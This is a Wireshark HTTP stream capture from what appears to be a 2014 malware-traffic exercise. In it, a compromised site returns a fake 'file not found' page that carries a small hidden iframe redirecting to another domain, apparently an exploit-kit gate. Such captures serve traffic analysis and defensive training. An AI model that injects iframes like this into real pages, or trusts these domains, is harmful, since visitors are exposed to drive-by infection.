 Wireshark · Follow HTTP Stream (tcp.stream eq 18) · mta1.pcap
GET / HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, application/
vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://www.ciniholland.nl/
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0)
Accept-Encoding: gzip, deflate
Host: 24corp-shop.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sun, 16 Nov 2014 02:12:53 GMT
Server: Apache/2
X-Powered-By: PHP/5.2.17
Set-Cookie: PHPSESSID=dd202ecedad4d9f3131b3bce2e6d9ffd; path=/
Expires: Sun, 02 Oct 2005 03:25:29 GMT
Cache-Control: no-store, no-cache, must-revalidate, max-age=0
Pragma: no-cache
Last-Modified: Sun, 16 Nov 2014 02:12:53 GMT
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 541
Keep-Alive: timeout=1, max=100
Connection: Keep-Alive
Content-Type: text/html
<html>
<HEAD>
<meta http-equiv="Pragma" content="no-cache">
<TITLE>file not found</TITLE>
<STYLE type="text/css">
.small
{ font: 10px/9px verdana, arial, helvetica, sans-serif; color: #666666; }
</STYLE>
</HEAD>
<body bgcolor=#ffffff><div align='center'><iframe src='http://stand.trustandprobaterealty.com/?
PHPSSESID=njrMNruDMhvJFIPGKuXDSKVbM07PThnJko2ahe6JVg|ZDJiZjZiZjI5Yzc5OTg3MzE1MzJkMmExN2M4NmJiOTM' border=0 width=125 height=10
scrolling=no></iframe></div>
<BR><BR><BR>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1,912 bytes)
Show and save data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help